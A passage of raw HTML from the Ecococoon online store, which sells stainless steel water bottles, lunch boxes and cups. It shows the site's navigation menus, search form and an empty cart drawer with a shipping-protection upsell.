                                  </a></li><li><a href="/collections/replacement-parts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Replacement Parts
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Cups &amp; Straws
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-cups-straws" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Cups &amp; Straws
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/stainless-steel-cups" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stainless Steel Cups
                                  </a></li><li><a href="/collections/stainless-steel-straws" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Reusable Straws
                                  </a></li><li><a href="/products/cup-cover-black" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stainless Steel Cup Covers
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/products/gift-card" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Gift Cards
                    </a></li><li><a href="/collections/seconds-sale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Clearance
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://ecococoon.com.au/customer_authentication/redirect?locale=en&region_country=AU" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/ecococoon/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.pinterest.com.au/ecococoon/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/ecococoon/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 76.92307692307693%"
            
          ><img src="//ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=500" alt="ecococoon - the ultimate in stainless steel drinkware" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=50 50w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=100 100w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=150 150w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=200 200w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=250 250w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=300 300w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=400 400w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=500 500w" width="150" height="115.38461538461539" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span class="header__active-menu-item">Water Bottles</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/insulated-stainless-steel-water-bottles-australia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Stainless Steel Water Bottles
                                </a></li><li><a href="/collections/bottle-cuddlers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bottle Covers
                                </a></li><li><a href="/collections/accessories" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Caps &amp; Lids
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Lunch Boxes</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bento-lunch-box" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bento Lunch Box
                                </a></li><li><a href="/collections/lunch-bags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lunch Bags
                                </a></li><li><a href="/products/stainless-steel-snack-pots" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Snack Pots
                                </a></li><li><a href="/collections/replacement-parts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Replacement Parts
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Cups &amp; Straws</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/stainless-steel-cups" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Stainless Steel Cups
                                </a></li><li><a href="/collections/stainless-steel-straws" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Reusable Straws
                                </a></li><li><a href="/products/cup-cover-black" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Stainless Steel Cup Covers
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/products/gift-card" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Gift Cards</span>
                  </a></li><li><a href="/collections/seconds-sale" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Clearance</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="lX3NF8mOPqBqtSzj4xkv1W50lAqhK5tHybKAsToex0qIzkTK6V616rPlnZFSUkCsQXEJSzOYLfbahvUaNsLTmHojdJ18Rm2BRpKzDWEkkBkx7FnzGi879JvSTjOVJ+i/s4eXtbyWdHXoB464/7INcv/GQXsqTuFRcpwp8d9m8FlqFEAB+2NzTKO6jslVMScVu8V5fXSIc5DqxAaqZKkS8cXpt6JlTZbJjvftlNAlTaM021l5IeyLpohJYv+PxII88j8z/UfClbN8Re7CB55AanGxRqbA1ul9veQbdakIc24ZpTggxCUQQtJYovbVg+HEnNn+X6Mr0lEa5FvKu0HSGVdW+o9IrTXSY0o+oC9k0qh8cooMt6ziGuhOlNvMpbH6NpdLnuYtZZIQ/cNNWYvtxCXXqjS05VOtOqh0SMnSW5dDTHTqOJ5cCxkXzWzE2ryxKo2GgZVe+eRuzwxirElRkg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://ecococoon.com.au/customer_authentication/redirect?locale=en&region_country=AU" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 418.951"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84" d="M13.894 13.894L92.997 19.081L139.774 258.8L420.433 258.8L486.106 62.894L101.612 63.357"/><path cx="20.58" cy="39.74" r="3.99" d="M227.584 368.099A36.958 36.958 0 0 1 190.626 405.057A36.958 36.958 0 0 1 153.668 368.099A36.958 36.958 0 0 1 227.584 368.099z"/><path cx="40.02" cy="39.74" r="3.99" d="M407.651 368.099A36.958 36.958 0 0 1 370.693 405.057A36.958 36.958 0 0 1 333.735 368.099A36.958 36.958 0 0 1 407.651 368.099z"/><path points="45.42 35.75 14.49 35.75 17.21 27.94" d="M420.711 331.141L134.216 331.141L159.411 258.8"/><path x1="13.09" y1="17.69" x2="48.83" y2="17.69" d="M121.249 163.857L452.297 163.857"/><path x1="29.95" y1="6.82" x2="29.95" y2="27.94" d="M277.418 63.172L277.418 258.8"/><path x1="40.91" y1="6.82" x2="37.57" y2="27.94" d="M378.937 63.172L347.999 258.8"/><path x1="19.63" y1="6.82" x2="22.1" y2="27.94" d="M181.827 63.172L204.705 258.8"/>
    </svg>
  

        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ecococoon ™",
    
      "logo": "https:\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon_Logo_-_White.png?v=1613784697\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/ecococoon\/",
      "https:\/\/www.pinterest.com.au\/ecococoon\/",
      "https:\/\/www.instagram.com\/ecococoon\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/ecococoon.com.au"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://ecococoon.com.au/customer_authentication/redirect?locale=en&region_country=AU" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-accent-2 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//ecococoon.com.au/cdn/shop/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503&width=165 165w,//ecococoon.com.au/cdn/shop/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503&width=330 330w,//ecococoon.com.au/cdn/shop/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503&width=535 535w,//ecococoon.com.au/cdn/shop/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503&width=750 750w,//ecococoon.com.au/cdn/shop/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503&width=1000 1000w,//ecococoon.com.au/cdn/shop/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503&width=1500 1500w,//ecococoon.com.au/cdn/shop/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503 2048w
              "
              src="//ecococoon.com.au/cdn/shop/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2021"
              width="2048"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/best-sellers"
              
              class="full-unstyled-link"
            >
              Best Sellers
            </a>
          </h3><p class="card__caption">
              
It's easy to see why these products are Ecococoon best sellers. Everyone needs...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/best-sellers"
              
              class="full-unstyled-link"
            >
              Best Sellers
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress accent-color-outline-button" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$150</span>
  
 more to get FREE AU shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined filled">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_dzRtEX'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-shipping-protection {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-text'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="shipping-protection"
            data-toggle="true"
            data-id="42307908698177"
            data-product-id="7607858430017"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container upsell-toggle-btn'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ecococoon.com.au/cdn/shop/files/shipprotect-main.png?v=1753247195&width=500"
                      alt="Shipping Protection"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Shipping Protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$4.95</span>
                      <span class='compare-price hidden'>$4.95</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_dzRtEX-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_dzRtEX1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42307908698177">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7607858430017" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-outline-button'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 193, 223, 249;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
